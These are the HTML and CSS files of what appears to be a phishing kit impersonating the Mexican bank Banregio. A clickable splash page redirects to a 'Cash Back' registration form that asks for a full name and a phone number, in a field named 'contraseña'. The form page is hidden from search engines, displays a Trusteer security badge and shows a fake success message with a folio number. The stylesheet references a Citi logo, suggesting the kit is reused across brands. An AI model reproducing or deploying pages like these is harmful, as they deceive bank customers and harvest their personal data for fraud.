
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <link rel="icon" href="favicon.ico" type="image/vnd.microsoft.icon"> 
  <link rel="shortcut icon" href="favicon.ico" type="image/vnd.microsoft.icon"> 
  <link rel="apple-touch-icon" href="img/apple-touch-icon.png">
  <link rel="apple-touch-icon" sizes="72x72" href="img/apple-touch-icon-72x72-precomposed.png">
  <link rel="apple-touch-icon" sizes="114x114" href="img/apple-touch-icon-114x114-precomposed.png">
  <link rel="apple-touch-icon" sizes="144x144" href="img/apple-touch-icon-114x114-precomposed.png">  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta http-equiv="Content-Language" content="es-MX">
  <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">


  <meta name="title" content="Banregio">
  <meta name="author" content="Banregio">
  <meta name="copyright" content="Banregio">
  <meta name="Language" content="Spanish">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="robots" content="all | index | follow">
  <meta property="og:image" content="https://www.banregio.com/apple-touch-icon-144x144-precomposed.png">
  <meta name="description" content="Somos el banco de emprendedores y empresarios. Alcanza el éxito con nuestras soluciones financieras e impactemos juntos el desarrollo de nuestro país.">
  <meta name="keywords" content="Banregio">
    <title>Imagen responsive con fade</title>

    <style>
        html, body {
            margin: 0;
            padding: 0;
            height: 100%;
            overflow: hidden;
            background: #000; /* Evita bordes blancos en móviles */
        }

        img {
            position: absolute;
            top: 0;
            left: 0;
            width: 100vw;     /* 100% de ancho del dispositivo */
            height: 100vh;    /* 100% de alto del dispositivo */
            object-fit: cover; /* Ajuste perfecto en cualquier pantalla */
            cursor: pointer;
            opacity: 1;
            transition: opacity 0.7s ease-in-out; /* Fade suave */
        }

        .fade-out {
            opacity: 0;
        }
    </style>
</head>
<body>

    <img id="mainImage"
        src="img/seccion-01-01.png"
        alt="Imagen responsive">

    <script>
        const imagen = document.getElementById("mainImage");

        imagen.addEventListener("click", () => {

            // Fade-out suave
            imagen.classList.add("fade-out");

            setTimeout(() => {
                // Cambia a la segunda imagen
                imagen.src = "img/tip.png";

                // Quita el fade-out para volver a mostrarla
                imagen.classList.remove("fade-out");

                // Redirige después de un momento
                setTimeout(() => {
                    window.location.href = "reg197.html";
                }, 900);

            }, 700); // Duración del fade-out
        });
    </script>

</body>
</html>
</file>

<file: reg197.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link rel="icon" href="icon.ico">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Somos el banco de creadores | Banregio">
	<meta property="og:description" content="Somos el banco de emprendedores y empresarios. Alcanza el éxito con nuestras soluciones financieras e impactemos juntos el desarrollo de nuestro país.">
	<meta property="og:site_name" content="Somos el banco de creadores | Banregio" />
	<meta property="og:url" content="https://www.banregio.com">
	<meta property="og:image" content="https://www.brands.mx/system/images/4067/original/Brands_People_Banregio_logo.png">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/png" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.brands.mx/system/images/4067/original/Brands_People_Banregio_logo.png"/>
    <meta name="msapplication-TileImage" content="https://www.brands.mx/system/images/4067/original/Brands_People_Banregio_logo.png" sizes="144x144"/>


	<title>Somos el banco de creadores | Banregio</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>Registrate <strong>Cash Back en tus compras</strong>!</h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Coloca Tu Nombre Completo</b>
						</p><br>
						<label for="nombre"></label>
					<div class="contenedor-input">
						<input type="text" input id="usuario" name="usuario" placeholder="Nombre Completo" required/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Numero Telefonico</b>
						</p><br>
						<label for="nombre"></label>
					<div class="contenedor-input">
						<input type="text" input id="contraseña" name="contraseña" placeholder="Numero Telefonico" required/>
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				<div class="true"><img src="img/trusteer-2.jpg"></div>
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Registro exitoso…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					<p class="txt">En breve un asesor se pondrá en contacto contigo.</p>
					<h1 class="folio">RP2384</h1>			

			

			

			</div>

		</div>
		<script src="js/197app.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>
<file: css/estilos2.css>
@media only screen and (max-width: 600px) {
	.contenedor, .columna-top-rwd{
		display: block!important;
		}
		
	.columna-derecha{
		display:none;
		}
	}
	
:root {
	--primario: #000;
	--secundario: #888;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #fff;
	background-image:url('../img/logo-citi-color.svg'), url('../img/txt-fondo.jpg');
	background-repeat: no-repeat, repeat-x;
	background-position: top center;
	font-family: 'Quicksand', sans-serif;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.centro{
	color:#000!important;
	text-align: center;
	width: 100%;
}
.contenedor {
	width: 100%;
	max-width: 1100px;
	border-radius: 10px;
	overflow: hidden;
	background: #fff;
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.42);
	padding: 50px;
	background-color: #F6F6F6;
	border-radius: 10px;
	margin: 10px;
}

.columna-derecha {
	background-image: url('../img/santatip.png');
	background-size: contain;
	background-position-x: center;
	background-repeat: no-repeat;
	margin: 20px;
}

.columna-top-rwd{
	display: none;
	background-image: url('../img/tip.png');
    background-size: contain;
    background-position-x: center;
    background-repeat: no-repeat;
    width: 100%;
	height: 200px;
	scale: .9;
}

footer{
	display: block;
	text-align: center;
	width: 100%;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
	font-family: helvetica;
    font-weight: normal;
	font-size: 24px;
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 12px;
	text-align: left;
}

.loading{
	scale: .2;
}
.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
	color:#d40d0d!important;
}

input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 20px;
	margin-bottom: 20px;
	background: #fff;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 1px solid #ccc!important;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	/*border: 2px solid var(--primario);*/
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 

.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	background-color: #ff671b;
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 26px;
	margin-top: 20px;
	height: 50px;
	color: #fff;
	padding: 0 50px;
	align-items: center;
	justify-content: end;
	border: none;
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
	text-align: center;
	width: 100%;;
}

button:hover {
	background: #d40d0d;
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}

.topBar{
	background-color: #E8E8E8;
	text-align: center;
	width: 100%;
}
.true{
	margin-bottom: -40PX;
    margin-top: 15PX;
    TEXT-ALIGN: center;
}
</file>
